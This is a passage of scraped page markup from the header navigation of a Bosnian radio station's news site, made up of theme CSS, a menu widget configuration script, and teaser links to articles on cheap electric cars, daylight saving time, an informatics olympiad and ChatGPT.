.td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_99 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_99 .td_module_wrap .td-module-container:before{display:block!important}.tdi_99 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_99 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_99 .td-module-container:before{bottom:-18px}.tdi_99 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_99 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_99 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_99 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_99 .td_module_wrap .td-module-container:before{display:block!important}.tdi_99 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_99 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_99 .td-module-container:before{bottom:-18px}.tdi_99 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_99 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_99 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_99 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_99 .td_module_wrap .td-module-container:before{display:block!important}.tdi_99 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_99 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_99 .td-module-container:before{bottom:-18px}.tdi_99 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_99 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_99=new tdBlock();block_tdi_99.id="tdi_99";block_tdi_99.atts='{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"0","menu_id":"1266","f_elem_font_line_height":"48px","align_horiz":"content-horiz-center","more":"yes","f_elem_font_family":"712","text_color":"#ffffff","f_elem_font_weight":"700","tds_menu_active1-line_color":"rgba(255,255,255,0.7)","elem_space":"eyJhbGwiOiIyOCIsInBvcnRyYWl0IjoiMTgifQ==","mm_width":"1200","f_mm_sub_font_family":"712","f_mm_sub_font_weight":"700","f_mm_sub_font_transform":"uppercase","f_title_font_family":"712","f_title_font_size":"16","f_title_font_line_height":"18px","f_title_font_weight":"700","mm_elem_color_a":"#ea2e2e","title_txt_hover":"#ea2e2e","show_cat":"none","mm_content_width":"1114","mm_elem_border_a":"1px 0 1px 1px","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_99","tdc_css_class_style":"tdi_99_rand_style","category_id":"5","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_99"}';block_tdi_99.td_column_number="3";block_tdi_99.block_type="tdb_header_mega_menu";block_tdi_99.post_count="4";block_tdi_99.found_posts="292";block_tdi_99.header_color="";block_tdi_99.ajax_pagination_infinite_stop="";block_tdi_99.max_num_pages="73";tdBlocksArray.push(block_tdi_99);</script><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_99" id="tdi_100" data-td_block_id="tdi_99" data-td_filter_value="" href="https://www.radiosrebrenik.ba/kategorije/zanimljivosti/">Sve</a><a class="mega-menu-sub-cat-tdi_99" id="tdi_101" data-td_block_id="tdi_99" data-td_filter_value="150150" href="https://www.radiosrebrenik.ba/kategorije/zanimljivosti/nauka/">NAUKA</a><a class="mega-menu-sub-cat-tdi_99" id="tdi_102" data-td_block_id="tdi_99" data-td_filter_value="19" href="https://www.radiosrebrenik.ba/kategorije/zanimljivosti/tehnologija/">TEHNOLOGIJA</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_99 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/revolucija-na-evropskom-trzistu-stizu-mali-elektricni-automobili-za-samo-15-000-eura/" rel="bookmark" class="td-image-wrap " title="Revolucija na evropskom tržištu: Stižu mali električni automobili za samo 15.000 eura"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.radiosrebrenik.ba/revolucija-na-evropskom-trzistu-stizu-mali-elektricni-automobili-za-samo-15-000-eura-vw_690c4a429be87-324x400.jpg"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/revolucija-na-evropskom-trzistu-stizu-mali-elektricni-automobili-za-samo-15-000-eura/" rel="bookmark" title="Revolucija na evropskom tržištu: Stižu mali električni automobili za samo 15.000 eura">Revolucija na evropskom tržištu: Stižu mali električni automobili za samo 15.000 eura</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/uskoro-prelazimo-na-zimsko-racunanje-vremena-3/" rel="bookmark" class="td-image-wrap " title="Uskoro prelazimo na zimsko računanje vremena"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.radiosrebrenik.ba/sat-1-324x400.jpg"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/uskoro-prelazimo-na-zimsko-racunanje-vremena-3/" rel="bookmark" title="Uskoro prelazimo na zimsko računanje vremena">Uskoro prelazimo na zimsko računanje vremena</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/veliki-uspjeh-bh-ucesnika-dvije-bronzane-medalje-i-pohvala-na-32-balkanskoj-olimpijadi-iz-informatike/" rel="bookmark" class="td-image-wrap " title="VELIKI USPJEH U ITALIJI: Dvije medalje za reprezentaciju BiH na 32. Balkanskoj olimpijadi iz informatike"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.radiosrebrenik.ba/Untitled-1-57-324x400.jpg"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/veliki-uspjeh-bh-ucesnika-dvije-bronzane-medalje-i-pohvala-na-32-balkanskoj-olimpijadi-iz-informatike/" rel="bookmark" title="VELIKI USPJEH U ITALIJI: Dvije medalje za reprezentaciju BiH na 32. Balkanskoj olimpijadi iz informatike">VELIKI USPJEH U ITALIJI: Dvije medalje za reprezentaciju BiH na 32. Balkanskoj olimpijadi iz informatike</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/chatgpt-na-pragu-da-postane-najvrednija-privatna-kompanija-na-svijetu/" rel="bookmark" class="td-image-wrap " title="ChatGPT na pragu da postane najvrednija privatna kompanija na svijetu"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.radiosrebrenik.ba/ChatGPT-1-324x400.jpg"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/chatgpt-na-pragu-da-postane-najvrednija-privatna-kompanija-na-svijetu/" rel="bookmark" title="ChatGPT na pragu da postane najvrednija privatna kompanija na svijetu">ChatGPT na pragu da postane najvrednija privatna kompanija na svijetu</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_99" data-td_block_id="tdi_99"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_99" data-td_block_id="tdi_99"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-first menu-item-2044"><a href="https://www.radiosrebrenik.ba/kategorije/radio/marketing/"><div class="tdb-menu-item-text">MARKETING</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_103 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_103">
<style>.tdi_103 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_103 .block-mega-child-cats .cur-sub-cat{border-width:1px 0 1px 1px;color:#ea2e2e}.tdi_103 .block-mega-child-cats{text-align:right}.tdi_103:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_103:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_103.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_103.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_103 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_103 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_103 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_103 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:18px;margin-bottom:18px;display:flex;flex-direction:column}.tdi_103 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_103 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_103 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_103 .entry-thumb{background-position:center 50%}.tdi_103 .td-image-container{display:block;order:0}.ie10 .tdi_103 .td-module-meta-info,.ie11 .tdi_103 .td-module-meta-info{flex:auto}.tdi_103 .td-post-vid-time{display:block}.tdi_103 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_103 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_103 .td-module-meta-info{border-color:#eaeaea}.tdi_103 .td-post-category:not(.td-post-extra-category){display:none}.tdi_103 .td-author-date{display:inline}.tdi_103 .td-post-author-name{display:none}.tdi_103 .td-post-date,.tdi_103 .td-post-author-name span{display:none}.tdi_103 .entry-review-stars{display:inline-block}.tdi_103 .td-icon-star,.tdi_103 .td-icon-star-empty,.tdi_103 .td-icon-star-half{font-size:15px}.tdi_103 .td-module-comments{display:none}.tdi_103 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_103 .td_module_wrap:hover .td-module-title a{color:#ea2e2e!important}.tdi_103 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_103 .block-mega-child-cats a{font-family:Rubik!important;font-weight:700!important;text-transform:uppercase!important}.tdi_103 .entry-title{font-family:Rubik!important;font-size:16px!important;line-height:18px!important;font-weight:700!important}html:not([class*='ie']) .tdi_103 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_103 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_103 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_103 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_103 .td_module_wrap .td-module-container:before{display:block!important}.tdi_103 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_103 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_103 .td-module-container:before{bottom:-18px}.tdi_103 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_103 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_103 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_103 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_103 .td_module_wrap .td-module-container:before{display:block!important}.tdi_103 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_103 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_103 .td-module-container:before{bottom:-18px}.tdi_103 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_103 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_103 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_103 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_103 .td_module_wrap .td-module-container:before{display:block!important}.tdi_103 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_103 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_103 .td-module-container:before{bottom:-18px}.tdi_103 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_103 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_103=new tdBlock();block_tdi_103.id="tdi_103";block_tdi_103.atts='{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"0","menu_id":"1266","f_elem_font_line_height":"48px","align_horiz":"content-horiz-center","more":"yes","f_elem_font_family":"712","text_color":"#ffffff","f_elem_font_weight":"700","tds_menu_active1-line_color":"rgba(255,255,255,0.7)","elem_space":"eyJhbGwiOiIyOCIsInBvcnRyYWl0IjoiMTgifQ==","mm_width":"1200","f_mm_sub_font_family":"712","f_mm_sub_font_weight":"700","f_mm_sub_font_transform":"uppercase","f_title_font_family":"712","f_title_font_size":"16","f_title_font_line_height":"18px","f_title_font_weight":"700","mm_elem_color_a":"#ea2e2e","title_txt_hover":"#ea2e2e","show_cat":"none","mm_content_width":"1114","mm_elem_border_a":"1px 0 1px 1px","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 